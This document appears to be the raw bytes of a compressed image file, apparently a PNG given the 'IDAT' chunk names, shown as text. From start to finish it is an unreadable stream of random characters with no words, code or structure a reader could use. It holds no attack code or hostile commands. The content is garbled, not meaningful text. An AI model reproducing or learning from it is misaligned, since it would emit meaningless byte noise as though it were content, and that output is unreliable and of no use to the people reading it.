>�	��RÌG�G�J4z�����(\�F����6,I�*0�ϧc9�J�O�]���NÝ�|
۷�,���I[pԱ�*��%�
��g�p�>�O��@7Id��L׷-Ѕ���~6�F#~�� �t���=��l�oG,�i`�/T)l�)u'0H�� *8x�FS�#'T����8^�)IS�alM�����m��G%lJ��ܒ� ==��w�����-%P<|�K8��{���c4��@?����be�@��'r-�ЬKؽd����Q�ټ?��_1 ���95��@���V�������#���zeF[��@&F1���	S�A��0Qc�7�WѲ��aҕd.��(���M_Tb�:$����u�t�%9�)6�K%�(FV>w�h�eKOß'2�%����p�)�0y�z���1��d�(��������n�O}&�����3,m @��y�P*F�/=QN��$��."o2� \���O�?�lIx3 ���~ryP��Q����я> HUo
?&<26�6U!^亓E1=^�H�>�4�0)(3�M"�(b:���#g}��&��T�A]6��`�ͧ��_7��%l���᫴��v�s�غyv��ں0uڛ8�»�ٹ��zn���Cv��xξ�!G�X'`c�ž�a�"M��pO5�{Z���4�� ?`�b� ���)=�Δ:!OvD0��Q�+���ߋ��M�̀��^o�R�� ��6Ć�_Q���rj���<H����1�̸e�������8iH	�FW�B2���5KB
7q�ERbCRLܭ�o�41i>���1mc�א���z�\��
���;q�Y`�Ao�c�t흀�xV,=�^��M��y �I��`��q�*�]���=�B�IF��:�c�J@���� IgO�W��`]���^��;�/.���p�~Q6"�h��2��֯��*J U��S�q�,�l�6H $d\�O�����8�5 }9�%<�VfӺ6#zI�X�1F���V��)��o����֯=<�u�E�ű�?���d�r�)X��U9b ����#��(�ѣ���?��l�����EȚ�htC��\���v{��}eoӑa(�0��#X�9=�C��T�lS؛�ೇ�Qc�ޠL6a��"���[�$�5��,�#�A&���Em��
,m��.�U���fᣤm��l�Q�^\ ֧/��Xd@O����7����ؾu�������җ�޻{�x�]X��0�)��i ��q����3J`�wԳ��W����Ȭ�k��%���]o�uh?�U׍�=�to �� �]�Y	�k��u��<�l���� ހ��{��d�������ł��J� ��A�T陈?N�h�k��u�L�@>��k3∦Ų� �H IX r���XE�"��N��Ǔ��=�_C�5�Z�ה�������";��9o���3R�veϟ��KN�u��QD�߱�va�	���cų�c��'�zk��G�H �tS:��h�2���z�T3�yX�a���ʏ�P���mK�7>
�|஄X��M� �?�|��Ɔ��rs�����q��7�SK��-%�H�� bH5�	�M'�e�mҠ�E�DC��ԁ���-EC b����'�����*������9��Ƚ�k^?��-A -�t�ξ�.z�R��=��߯c�F�3�;�[�������#���?h|}k�碞��l�Y������)7]��|Xw?�� 7�lRV ➿k�&���<���]D�Q�u�#�v-����6	���Z�=�ߨ�'	����`�!Є1�O��Q�R��b�����N	��b�ʭv���7����p𜕹>�^���)hO���~�wh�!^[~��ύ��gJ�	� ��9|�}���2-uޤy�彃6�6��i����_摁�w�������9�;��g8x��v�z��V���b>�dA9H�i�bX���K��G�D��##�-�jO�V�qF��ߕ�±���� ](N����޸��t������Q���o�#^���f\rٯs���ߊ;~�)�;,�C�Y�+8�����1<���p#�?�ѡ>���{יm� ���Z�G��[8W.�����f_0'���v����E�9�a�^lC��=TJ��_���*��k�/L���E1������J� 2/G��Wmb���5ه �������T��� }U�[�6�f�%ش�`�w���{�rp���]ƶMIA��O���{����c���x�ӏ���F���P2o ��/d������pjfR��L=����y�"�îï�#<����|o- [ܦ7��,/�Tƍc���{��H���.�9�+�R�{���?F2������x0eV�^B�j�_v��������!s_�q',ʹ=|�����Ch�e>r��̻s���֋��xT0��C}̯A���zs�E��03��¹j!��K��Zd+��-�{ ��A����Ð`T/$�>-W��d�q�qr!�ٯ�.*Kڑ^=IX�8�o�ry���H��������=��=?�9m�:��|������N�ɟ] '�W��1�;�3�.�#���P����d����	5�0�ι`���ew��+�������m{:�9P}>�ً �Q���&�
Mv$I����/4H"�	d�6l"�7��
�G�%������M_\b�oR?�t$e���N�~�X\|ٯs��?w�r���S��泑nɛz7-ތ˶��m���%:d���u�@'SO�s�`�~=�E)�]]|����S�e`/�Th���`��T��ס� �I�G�["�� �Jj`1bT�xI/ $%�J�(��"��3�S������MW��-+^z+f�\�����^x�<�7� �9N��|�O�w��Cx��O��ȹ{�|�~�p��}F�9���>kA�3����
��>0�9`�|λ�M;՜��h ��,�HL�l�>��p��� ��k��5��ũ�񥘫�D(�� ��qE�*Q�e)�Ư�@�n�T�L��z�I�����_��?%�2�Xv2N9�a�RYd�),[r�t�Z�8�cǔ�n~j�����������pd�-L��5`tM-
D�~ۍ�$��?��}��o;�K���������21�?��QF�q�:�2ݕ^��B�h�l�����(��TŤS��ɰi6�P��'�M8l��s&Xc�j���{�߹
|�K�[��~�D�6���Ⱥ�=�%@�M���f��]��1���$�zi̻�Rtw��k��
w(u#WICs>5���S C���?�.���_�2�c�g~��?�H��X����8��S�.�г�������C�s��	?מ�SԢ�ˊ��F���v�T�$(��h��:�ґtz��
����X�6cE�yS���8���N��fM@�4`��r�2������O�o<�%�L�h5P�)����@3����P�~��c� ��i_=��{Sv-�4��H *~�Or���k��4�����q4Ν����F�2�88W= w�'�-���;n��pK�r9�T �O �Z�68J"��(IK�%����Ke7�%�JG�k����{���=��f�9�"5�\`��p_� �6ٗ���+��L-���<�?���7�3�'�n0�$}�1Aҵe��뗃7��s�&�� �&���#|?90"�@0?�5嫿C��s��c0*�4O�s�-����wY��|\&<ŧ"6�ɰ������\'���?wE\>��$�+;����%��DE���<�T'R�_���=��۾�Eil����H�8�}蘮�S���o�G��o޿��4�K����}R@�v��@��On��C�~�O���$��TQ
��NC�'�i�Ȁ�b�����;%��]�4�9�[�J�I��;x4p�7�r'����KGݰ�`��H}Ne�$Q�:\4��& 6J��=�0�~�$ȀUX ��z4>p;R�h�h*q�p���-������V-���?/�x<���L���~z�g8~R)��q���=J�=�0�v�^�C}�௘JIaa��y:��k:rZ9M�|���C��Gh�C�I�_�{v}���w� ��bW�=������R}!��	���ķ���P�w5��钣\"T������H@դH>�ι�X��~�z�b�g�N�� \ ��ہ���m��F�	|敧 z���{�>)��O���,��M �"�����MQ���z	����|M'�͓��Al��[Ȭ�l�����;����[X��'Y ���4�ɏ��E�:��� �����,�М�$l�-�2M�&�JH��+��Թ_0�K<i)�G��#�>�	��MD7�3�����?;�-���- ���Ϸ�v�"�3��W�P'� ��I 9}`~�������C+7bק��/��|���[v�>l]�w���u�
��	8�?.�~��͡~���$���q}e��H�iG�p
�C"�w�P�,x�, �"EU��*�sR�E5��᚟�9��WFA�D�PJ%̋���y"��o��S,�g}M>���kC�C����� uW�P�����os�Oy���C��1����������&����AyC�vħ�ݸ˲�a��_�C.S��-j'��a	�� IZM�Ҹr� �XL��s#Aȇ0����`3���J�)s-R�L 
3c�{�$`�/�s���S�cv T�)U���ڞ44��X9�}[�����=��?z��|o�/ч�_A�{��z{n�3����\y
fv�s'#�y7v��Ud�m7m�N�s�6y��$��<���~[]`�Px}��]@�~+�5�W8ʸ�*!��bUY�r�%����r�qmT"�B��	��S�W��xD����D���"����
���^'�rJ��I;h��^��.~���o;w���^�H~8��%���j����� ��f��Ly�������n܉]�߄̫���h��~�L�������|� �Db��Dl�ԘD�\����)�l$��W(��v]I/3H��J�H˙w	��I@S��D�s��"��	[��ܫ������Ǐ���`׷��`!�K���bAr$?��1��=�`��ޗ?������n�Ў]G݈���/F% m���f��N�����lik��� ��^����H��MV4��+�T���(�kk6�1?�XB��IQ�X�$�/�zd�5#"Pi6���q0�[�M�~�[&�������EcgS)\� ���u~�p�;ԇ�ہQv�f��?J�6]y*&��?�v�;�����s����G�� ��Al�ǀ�)8?��X=�l���Ξ�Ҹ���F���1�^�O�
"���'�����Kr��0��۾ 4��L�����C�}��9����F9ɑ?�N�4ͥ��y3�nUFmho�ܷ�͍�E����۽= �J6G�����<?uM����^4���ܿ��h����h���`���G����{�������]�ծ�G�d�ar����[S&���vL�U{Sgq �RSq#���
�� ��֨���0�ܞ��.�^����b� 5�=��
�ş ����2�o��訏�N0
{�O��;W"ۗ	�h���(+�=��]�5 �9��k��,���� oj���	�J�|y���S��k�;� }tq?��D`�����W��ˏa��Eh��0�|�d8���=��A�y�qL��i��i�F�ī��"ӟ�,y������`���~f��Zn��ˊJa�]'�Mc�I�ʓt�6�|a#}x^)ң�k��vG�-�̮S�}4�t�ERM`o���zo�,�1�K����E$�E1�3�/k������⹯=Q�=/�N�il~��� �����t����;��{�I2 �wϕ�Ä��k-.X��44�
�0�ڍ�g����A4^�����4�kb���qݚ' �G ��6�,`�[�V���A���}����������k7�T�}ͦ����t`0�b-�m��,xzY���O� {����?5�2�P�"��2�N$M�Tt>��i�ɼ�'J|-U��~H��e>ٴ���sz�rSB�Q����h'}H5[�9��c���Uضdsزd��m 4�d �!P70�>����Ɂ)0�'�9�>]?9c>���������=�&v�4�]߆�?L�ۀԑ]H�m'Xs6��ٌbŰ����������p���\6������H|�.`�v���U����� �l5�S8j��p] ������v�!��G�ր����{�n������� �B���6R"+�3I(��u�K.]
5*f���L-����� ��Kr��\�M	��ͺ R����E��i�����8�`�D�w�Ҝ/u".i����?��pRs��� �p=����qZ�^O#V�֙�g� ҧ�.��<Q���������&�M~�o��gV�7�������E ���uVB�۸��� >w Hs"�a1�$c�I���+��Yx���$ʝn�s�	(f�#F꺿�9�k@��X$�X�v�W#Go�҆y7W8��E����M��	P����)�V�ϥ��o���*���v'���8�=9��`���3�����?���/]<�S�y�����x�z��8��z� �r���+*��y���c�3����?�xD��<`o-��D�ke���������/��b-��m�4����o�#:�"(+������7��C0�O_���_��Hfm�b@�-�-m��ك�~6��:/��/�*��;s2p���_}���� G�;�fy
H�>ݫ��J�!
� �N�0j��ʌ�����|ǿjI��y�_y�K?����5"q���t�1��w�����L��mHy��F�䜾fd�W%9�Y�o:��^u�2���	���:��M����~�u���;�6����k�X��5���;' �:s�����{oQ�+�������``��[̀铀�!��7�v`�a��3��ʁ<.>�Fg���?���r�2����MobŪ��鴄� �x�z|j��X>�spx��ZD"���kL;����ˀ�C��I����{_��]�m����J9�+V���������?�!�!��3όG�qH���͑���������idW�=)`���� MY�,˙�s�[�p:��&�M {K7��M�9�t���m�fS0 �ު{/�G�.�hj&v�I����_̘��t��'C`֔���['�M47Z?�l�'�@+ W�S��@/.��QKRŏ�GYN ���*Թ2�j����t؄9R>̅"9�@�׆}Cbu�1w,�i,��)� p���50��0pF�ۇ�?a�����|_~4��@��?N� }�;��z��沒��˻R`])��=򖄀~�ln�1=��]���P������5��9��^��}���r����fM;���&�%{t���b�u��#�w�f��NG�5V��O��\�)�*՛D"�?� 6��x%����󞿀��%�y|4=����%$O�������<9ՒF��1#7]� �0�
��V������o��]۪����t��e��N�4�烀'ǐ�}v�`i[н����k�o��q�Q}������G?d�{�L�s}|��zFe�He�l�,�3̟�<#I���	8�<-'������;9�,�O���2zn���6�������S4�	��m��U�XT�_҇d���h�kon����L����'{�7���c�\�����`-�e{�I�������ȓ �8������۱�Ά�Ģ�Q�^2��@�&K ΐ�    IDATL3X/���ȫ��J���O���2���6t�͹<�ll�A�I��	'����R������s��v�Z?���С>���?��� �:��Ӄ?6'{����>=��S�~>����l߶�s��f�u9��?O�HC+�a)j�W`�V���#����)����5k�7�w@K�x`y◕S젋r�$epOf\vD9o= 30�k��0��W�:e�����s�r��G���#~:��A\��x��1���q������h�L��{��~��o);�
�����0M?;*�$L l*4�i�f�W嗤����D)�gH"�y7�a�&^po㟱�ˣE�q�6c��U�]�M5���W�$Z��Yd���~�9~%��?e)���C𗹵e�߹�d&|����,��Vش���)��W�yYj@���g�.H��UF�����`�_��R1���o�[͋m�UP�1S��Y �G��C}Zळwܛhׅ�]mi�t�z�?H«��y�`9�H|�P���	���#y1�R�/7j�Iem,��Ϩ�P���g���)����Ε���2Q6�"�]�����͸�)�)�RS ��$�%�����g�9�*��V��k�տ��F����MF��������q�p�_���C�W[�Z������Ӄ`����uAL�߻�����$��w+���=���YgFH����[�^82|� ���$$�).�(_W���[0�e��+������{�xP~�{q�_���/�Ȁ�Q�7@<����^p�/��d�L�� ��Y�Cc��f�W�/�wUBO�Z،�r�ϒ2�ʑޟ��E# �`\��6F��6���h�ܥz�C}:{K*w��a���Q�� ����<I,�;�k��i�O���$����2��M�ٔ�u9���f����,l\I7�MYP�4b���c��t��I��yk *%Ð����W?�k0����:l�8G\�O�e���������؏Iґ?9�Ccg_���e�[?6d�G�AP��=}_&&�}h�_e�U��dqZ@�	H��]�g: o��On-��r��>������SO6?O���.�H-W�R7`Ԩ����Dv�W��.��̯�*�g _�(�g���w��x#X�Aû�q���ۿ���C�(��g�-�ri�}��J���H_�����;��)S%��t�J+������f��"����_�K�S�A���M;qㆩ�?�`��������2��D�Y�+�F���>�E`���Q����-T{��7�������� '�A�} 6۟F��Q��>��ĔB��Y w����f8�����D�߸�*;�	GU8�Qz1�e� �$�����][�
5҈ ˃zع��*��{J�`��?u�j�� ��nO�d�_�d��{�Ir ������}L��M�_E������o�z,�������b>��NZ"��1*�`� � �Yd���=���[���]��zA��];l��[՟v��_T��:г1y`W{d���,�<�t[������)��o�?2�P�C}�A@�����I������Ʋ�	�1�;�^FG����Q0B�]�[�q?A*�zn�@.���g�=����R�N���!w�C}��CH���1J�����?�����-��76�-�R��;��T��W���Q0B���+��x�^���/9�� ��R�zp_��f?�Ƚ�	K���m�Ï�<��������4��<^X&�WC=�p1���B FeT�2J F�d���P$&�/���D`�����A��iRwImv_��>
�O�M���/��mmsn� �����ŗ��T>j)�R7`tV*���������#XD`yjE7���B��y[�8�j$���F�)Eй�F���5nl��G��	
�[���eB���ĥ^�n�`*��P2��F)W�܇��.��p��L�-|�7�&�?�I��z�IK���i��`o���z@�Ҁ I1.��A_|��_� ��
�u�������h 2��mj�$�9���9�#����D# ��[�ab"�T{����w�V��j(�{Ki���07�sN�Sp̵Iڳ H?�=��1,I�?e��enp�u&�MA2�r���5�UNy�~ö�ڟ�NU�$B{�(騽�ڠ@�;.�����w�2r�<X�By`g{� |�2��<����c��&s�H�AZ�` K�?����C}�{ٔ@k@�w����b+���r��$�V4�ʑޟ����fe%�V]7n�l�F_�0�;/9D���o��Us�aS��6T�{�0F�?��6�K,�̫�_k�A?i�g����)���'�өu�'Բ?���������`�RPR w���7�" �m锌���{�_�A��|'�3����t��/�Ĺ�:ᛃ�|������*�h] I�4��L�P �ʯ��V����.�� q����g�0|	 �r��VjR���E����P~"�aL����0N�{`�^ �1�o*������ʆ�����\:��H� ��?�qP�����Z5ʧ�d$�Ή���d�d$�R��R|���Q0� �_��ʮG�ؾ$"p����D``w;v���P�����Q� �/��}�����F�o��t��2FR�j���Xw�d?[yI� �6FR�v ��l�V1n��#����<ر4FbՕLW�¾��9�� :O� ��YO�b��G�=i	 ���E�9[�;m��C}B�q��	=l�X [� <����J�^p���Y1��d|�����
D��w�?�!`���]D�}�&�����{�-��Hu��,f|u1��L�C}���*�||%=�=�'xmb�W��~����<�U�h�8��P% �S �H�����������5ػlFp���=���Zݭ��dp�,BÄ>���y�Z�Ԙt\�S�-g�O�l��4�����{��N�����(�IKK��RJBG�$���鳐�Q��K�U/̸������f�v��I��Um�]6�~[��G��z��Oh-�O��=����>�=�>}/LBvoX���Bä>�^�-gl�Ӝ-����!+�'��:P�@��8D��uad~=)�WZ�O���PKEiZ�Y�p��*՛D"r�� ����a�9���WQ�+�*_�2Ǔ�y6��"P��/d�׀x���1k�>,�1���p�y��w"��	nwfu#�1�c���@��V&�G�cT�iP��_)��<�&�ϯ�I��Ĵ�R����hmУ.��i"�	@��G�6Y���+��J�G����28��D`׳K@�l��s�z�.����(�H���]庒ֹ�/����w``����/_ܧ�jd�O��0�p��{fp<Q�J�Z(�V����7�b�J��X0l�ETFu��OPL�U&�K[���5�]������L,���1A�۟�9GC� �����/f� �h8v7Rc-���z�g�u�y���Q�7�gB^m~�V�gj�I �x�}`=��Ib@��g�|��:�4,�]ۃ$��U�>����?��OW[�1�elq9v=9W �����w�0��	}�2�@ބ���ʍ$���� :��i� +Z�{�Y^���%��׵?<U�� C�r�g���}@$�-�86�x��[K��<$Y�.��i�|7�+?O0-��}p�w�	��t��N�a\_x �s� 	h�t3R���~��6�2	@u�_���]�4�K���7��AԍT����?v�lHɨ���� ��R1������T�Ѧ+5}`*��}0���+Nx�źO/�C��$�@�X��uaF<i����BA٨^f������O���Ts��WG6�/�*��zB<'�G'B_V�%�1�I:n5%�|�֡.�H� Tj�W��4a��M£vnp]a^Ͽ��M�;����ޥ�}C�i��O�+Z&�g«@���H@jN�>����?��?Hdāʪ���u�~(@Y�Ј���W���(���%ᄥ&������SH�_�H�*���� ��B�Z!�H3%��,��T�A��΃(.Ƕ�<���o�cx�_z�e"H����^�'�gj@��_u�eʭ#~1���v#�j-�"�wB �P%��_�i��;�N�\��?n��bPWq�9WD���Y�~j5�^ZO.�S��_�-=��(��\�$@.uh7��<����"�?$q��WI�q�������*+�w3�$a!]/U��qq� 4Hb.&1����\�N����]1��n�:�Py��X"�ű�ǋ���@�2����@ޔ�F�_^gv��0�_ܦ�Q��x��������(�!�ҍ�u"�	�h� bX�}����Y q�?b�Tz �/c�����dv����W�}�ŵ �ŀ���V����"֥�d�v�oh�� $ ��p����lM�*?�[�����֒��{n��$#R��w*\_j�@�Tp�R�X�X��)j)��'f�(�������Y���B�C�/nÛjk�}��
H�D���0d�4*��"��ܢ�����{��r���o��l޳�'�����$$��$��K�M2d��l`s�鱯}�����#��1�&���M�( $�P�H:���qf���:�tW�zzfgw�}����*vO�_}����
�pk�"�����
� *��(��Ͷ��V�n����5~Ef��H�����md�
�uѺg}�%�M�mc�%G%��)o�Q}�_����Y����������j�T��G%��w��y�XBiI����)�L�\�:Q�u[�� �E�E����p�S����f�w�x���uUR���B:$���@8Z���ЁP�����u�� l��+����p=*T����ٶ�9�u�/�I�� ��e��'���	�U���29X(]����Wv����3DO���!�SD�Ti���ֈ����q�������BmDA�>��;��ڴ��l�71�bz6����U��Qa�V0itX�B�p­�V�:���y���Z	�� ���Y�M��H	H(:�@�'z����I~i�$��bȟInyȟrk0`�K�չ+���l�L�G��
C�����:�����q��~oo�+�w4����Yg�{`W����6���WirQ�{���_��҄����}��dߞ����/P;k>:�WWS9-�(�H���=`u9ѽ��}���	d�_&u"[��.�c����9�n�tn��*��o��@y,��\��\~�R��� 0`�M�(�
@!��#l���*P�R���:%D���&�C�0�����T,�#�^C��q�;K�H%@���?�u<�Β*�J�WgO���3���1�I�	�҅`�c.�W���
��W��y/p���:�� Gx���d�'�.r	`���^�B��e��Ѐj���_@
�ӘS��2�5$4y�*�R��c(���GN�{ƪ������G���VQ١��Q	�64,=n�����:�o+I7�>�-���Y��_�/�V,T�y���w�k"��ȟ�3�k6��,��^��v��2��"������F�Q�[�+o�	/�i�����[u;��r���~]Ak����6O�Jt��E��A�H������p?�$ؠ�)��`ah���?0~h8��n�?�gK��*JO����Y`���Cg�䯺��'���l��@'��"z�Evr_D���\�X�uE\f@��O�y?g,'
ϳ�S������E�}�?�*���!@LS�w��2KU���,�Ŀ�ٟ&]���O��^%'�&�ٲ#\������Sy��;����(~.��:y����+��}��d��g�R�+�ڜU��@��m�;���0@��W�_\!ɞ&(,��e��D	�,e��Y��������u����ˑ� ��~��w-_��D�E(���.( ���u d��r��>z�EÒ�I�6l�QEeL���ɕ�S��o`�i�x�F��f�>Q@�Ӌ�u�'���<�x=���-z�q��S�wfDM�qb}G��n\��ȱ���=��!ж�O������3��7Q(N�M{�S�\�8m/N�f���r`����.4O��(/��3^���].]����Z5E�_M]��E���O� ��
P0x�	���C}��  50p�<Qf%��+I�����`���g�?E��T�_�������"���]���Vѝ�x�����o���=��=�yRw;�7.gx%��0�H:?P.�k���iTE�tl�{m��Ə��Dl�`֔<V VU�7:Y ��;
� �`१���|RF+')k�����g�{�ȟ��U��Bg&v���+��#l��6at���g���*�@��Q�����OQ�yv����f�B-�y�2���;H��3NY"t�[̡
~�E�i��+�
v���M�F��9��~2���%����q�J@�VZ��<1���	��E.��ɭ��/J!���|C��SG���z�����m�[��g����X"�~_�v�4������Si�6,���@�|i�c^n�xqyX_�k�7�j�&1��_aA���[��In�g������k��F��;�#1<0pٴEo���� `����2*��uY�v�-E�����L����[��G½�"���K��έ�C�$�^�m��h�퇥e��Mq�rП�F�8��,�B��<(��˓g�I�"��ӟ�����A`��'��˿vѫ
'a�c�����N� H,�P������В?�{*+�n�V ���!V �{,X��}����^��%���D9���//���1yÂ�l4Dދ��Wn�x�"O�V��>����,�C����`J��x��,���S�ty���*�
|��������`\��O�f�����}I�O�E�?x�k�<�{���zw�Pze�U4��#�WH�I2�������ۧ�T2�o{#��"����E��E��G��Q�&#���t����=�O�@�y�(�84TZ%U��W�b���V�V�Z��� q""��'��{�"��o�Q�<*�l��!��W^BUElC\E)N$��*OX�-']Y-�A-F)�n��Fv�]�z�G�
�����ܒ��Ie ��_�z�)���T`�Q�
���w�-x-_��{���S�,e[.�ZEi���`pt���M����x>=��׀��T2�y����Vkx�f8\��5��ƀF��v�-��k�2��hR
 �F/�g8#�@�uJ��F+y��Ty��J�%�"���c3�fk�
%kI�.u-=���.]O�?F��tG�/�+{��r�� B���c�=E��N��(��8x�D :�M�>��>��g+�=����a�$�Q���z �*�6RQ3�Yl|��f��o�wr4ZizѸ��V��c���+���:0�^��Z;5o~laD�h���4'挍m�,�v�uě'n�%�tuIC�٦Z 9:}�E�X�l�\L&�~��2fG�d�(�m��mh;��� vɫ{N�1�Sa{�s�% xʒ�7�@킅v���v�@�}!�=�r��'v�	"[�C}(�n������.\j��B�1�5��u�3;��?׽��)e�����	\|H�6��c�u�[��M�c����%��0��H�&�x,P*iyB��#+���0Pi���{rG6(QO�:�Y)�z��"q��.ĴQ0��1Z埫(�������`7��k�f�%4�@CS��T^��K_�n�/�|�TvY�%����Zt��K���y"9Yv�
�û������U�k��T#�#
`����'΂_=G��{�H�,R�?�8%Љ4��VO���k��d�F�&��-�ߟ�E��#�7@۶2����F�Q���u�#��e�f\��)*�N��`��-c�O���ZP�v�M���w�/�=�Z�:��b[���10��    IDAT�G��I^E��~����0��_��}Ď���X�kjֿL�ʨL���r_�@L�+ �z�R�r���sXL�:�O(��?~��o �3��$Rp����R��gO��
B��Ds�)4�f�yI�/��Ẕ�ڕ�ڤ�p0��
����W��2:��:�{���G�T~�F&I7iX�n�w՛Py�7�.]ߐ�@��S��&�%��D�QR�*�I��d�7�%\7�>.W��\�G�T�8�7<L�`{��s �d���
��*�l;e+U�F%�>u�B���ԑ4Q?�a4�OGㆪw�N��ɑ�Y��s�Z�V�y*�t-"�<0��6�j�P�a����ڋ��0�E�dY׺����W}�7���h>x"}�O�����%��ʾT.���uh3$`���ؙ���q��L|Eiu���G��_}�����Y"�0 S�;�ԩ!G�~��5�7���<&�3`i���3h\x/�Њ9��&��G��҉}=��;�M����I�$@Sp���\;P���~ }��Ywq0r�e=8�ҟ��瀁q��z��\�l��?���&A�̅'�)�5Q7J�e�x?�����7�w��x`��<}:8�'�/V����
����nw ��=A��g��(��n��\�iuY����U=y���U]F��#�Fzڂ��_W����Pw�p4��+�3,�j��!���; j�p],SoA�o�нUL�B���:mݨҋP{��.�y`hR-�G�K�ȟU}T/��$y�+�ث��߹�%�L�6n�H����M�_�������ҝ?��8G�!:M�[+?q+P��w��@�d�b����$�G���m^�"/�^݃e�yU����y2O�! �}L��$�6)��
�d*Q5�z���:�%?l�\��u�������C���e+�-rW�v{`oj��Z�CJs��wƲߏ���(����%��?�o
 � �e��8�?��T�7|��~XCnM=�g�����;��xԃh�("�~5К��w�wP<\����k� '!�i��đ�I�.�w�*"K��Z����r���E����H�V�"����"�������#E�½��y��f$�4Sp�" ��׊��`���
"Y�(��)"W������?�\������M��Г�L���[����
��ħ��Q�f��N�l�]�Dol��S�_~Wh�Y�&A>��yw��j~��1yxO
O�6�gw6��(�=�`�wQ��X�M���g����e�z��=���`d׆��f����Y��v�l*��u_�>ВH�PD��=0�p)��m�l�r+RA��b)��@N�o���a�&�$!��T��r�����7�7�*�X[JKȄK}"�#n�/�#�h<
x~�m$��К���?��)���<�M�b�WQ�Sm	��0�"�2	Q�d�夠S9�ڃ*���s(��%?	��>%~)+��i:��D��m����R=rJ	@NE���O�h�ަ8��F^� 40�J���4��A�<�b_+�7���73���z���4V��y!��y����H�7�="a�75�Vy��M����+]1��J�色ci��d��Uy��#:�D�q�x�ۈ���gm��%5�J�c_���	�)�ӿ��d��R�>x�ލ�q�����%~)��)���'L��%N�����!�Ꞑ�e�nm)$�`)���� &�5/��z��T��?v�_t"p&�֟���V���� k��sĒ�SDy��܆wd"<�/Sb�������OJ�oۓ�����`�%�ʗ}��oa�M����ę��N�[\�N�U��l`��]���|��j,�� �Ǽ�k��i��1����3�T<�Z��_w�(`��3g�G�����U��iri�ܳO�
��={[igDUQ�}���r+�R�͗5ɫ ��� /=f&i���~ �{�(�8��6�|���Sc���C�^�<x|�ni�6��s��m��s�+2K����<KFCmv(�P��0Oe�
(g���m�r�r]����0޹O5g@�d��+P}���=���}�Q�b����M4�>� ��	� )ˀ@���3��N�$�����Ɓ��l=Б�ɿh�ב����2�g����)*rw��f5nRL�IqP���~:oq1���C+���	T��g�c;O|���sD���tڦ�:!d�=z}Dn������i�p'�;�LB�S�1y��X��m����,��Z6t�Fë�{�O�z�B��`ğl��{��S�VG�Y�OZZ�ݾ֮��!.k��"�>�=��E���-���ӫI1�������I}��	?a\(y&BG�ϲ�7��Pa�A�_�����[�����3�< ��C�Qp����d��c���	Wd�B/^,��� $Yڲ4΅��?ӳrH��LPE����կ1�TXA���k?��o���)�doXr�����g��]�?o���U�Y�j��V�I'$M���ur���Syd�< �/��:N��aEZ�ֻ��~�80�G��>鷼|�sD梼��G���+��t��wEy���'X�ۢ�>�h���� ��M�8��Z�2~N�Z�����(��:�8\M5���Ӎ�z}㕧�	��6z2�ld?��"~6q�Y�|��Q�Ss�CI��w`l�E/^��4+��;��Q��u�:R���Ώ"��=��nx�����pr`�ʨ�K��A�+V�v3�7(����0�skQ�`K��z la���<y����r?�"%�|Їѷ�ٰ�_�!�\�-��r�C��Ui��> ��u?� �C[�.eI.���+�os�cT��� A�����O�~�؅?�	������t^$	�>(�r@��\jw�4��C /9�����|�,��%8�%?�G�;��QP�&���u��un��CC`��lW|�	vj \29���:~�b�����N��UC�JbN</-��6p�U�<����{���NCt�P�����C�)lR��N�z��#V ��X&�."��e�oS>ב���x�<�o���7�1�6v�s�]�Z���m̂����R!�{Kk���_9{	��o(��$o#�T؇vf��X���%��W1�}l �b�:�>���m�_~ؖX�"�E�_� ��)`���'e��/|>� ���Ngs��ʝ{��u�9v��w̄���*��(���%8Z���u�I9,�-mH����@�Djͷ.��Z,��Vys+,U��_��O@������Ǿ�Xke����uA��O	���ۭ�_\�=ܮ�̋f�_}�C�P+`��Ňd�֏��	�Sn*��� �< ��� �֜�?�0���� �dZ9�ߕ����h ���mG��J�{dރہ՚:~9NY�8�Ԝ����;L��(�wQ��?eJ7��rS������x�BV�
�B�ɘ[�}�6oX�8�|ZJ�Ȋ�m������~
��	������$�����ۭɿz���W$��#eY�{P�	��cm*��m����G�4����G�1&���Υ�Syo1���: ������2~�v`e �]��ݽ'M�T�r�R~��bp����^��i{h���|7��������J񪕎�ɔ����(Iw�V�Rpʿ������D�`,,G���ѕ%��7^�G�H^jxl����Lp*ʌ�U��o"򤌊�m�s%�{q����
����j�~_�x���!�X��;����~��M�z�Ax���Ǚ�i�=���d�z��Sի�7Ӌv9OXՑ9��p�_��IN�\����&�<����{#�h�xJt��8~�{+l�UZy�w=�ȩ��רoԺV^�<��y�o�v����O|��?�p�����$?§܊Tt�.�?� j~0�����^ؐ�c}��=A�Kհҷ7�/����� ��iz�p���������.��u2�N G� ��*w�L�Hȋ�|X>ٯ�޿����-����B[�e���NӉ�]v@�t�O˓�Z6�6�.�E����J�I{�i5@����������`�	\��\J@�ƻ[g �D��9l|��Z�����|�A�;��M�+���YG��"�_�q!{�0��
�6� �[����;���^v��m�Eo�"�����RUT��p@D�����w���O�y���=`x�؜�[��<p$�ԑ���H�&ؘ�s(V
���^��P�(�m��a#�O�H�U'��U�2^��?Ǟ�G�E|e^+]�������K�#�I�JX���G����[` ��[��Ol���9�'n)�}^E�}s���y��wr�Q���_=��?����p�Z�B(���$���O��у4��3�Xfg���q����KY��KxJ?�ҿl�g�;k�SdH'@Є��S%����^����FI�O����+��Kzښ0�����d@�\* �@���W���+�{e���W���N)�4�}wp/� (���������=������AID���*��@ZLf��#Y�_��k��sp�ʹ�l��Y��Ye�&�)?�����`����Л� �'a9!Ou��,���<e>�[��s�.'gX����?�n;���&��O�"	�i������u�&H�^�j� �A@��x%�O�{�D��&���i*�����Q%��נC�w�c�v��/�hK�9v����EU�rr:r7�M����R�u�BBF��ȟ���9�����W��3r����&2�T>9�o�t�{�2�*�j����J���sW���կP$b� 9.TY���ܝ�P�%����G�F�%�&�W��?�æߍ��^�^ 旔��
�>�*`d0��K�=�m%�SE�Ӊݲ��Y�gK�*2������A8Fp��'�&>���	�-h��#����G�����O.o��������4��ZmMy��[�)?-K^��&^%�iʙ=H�^�5伹j�
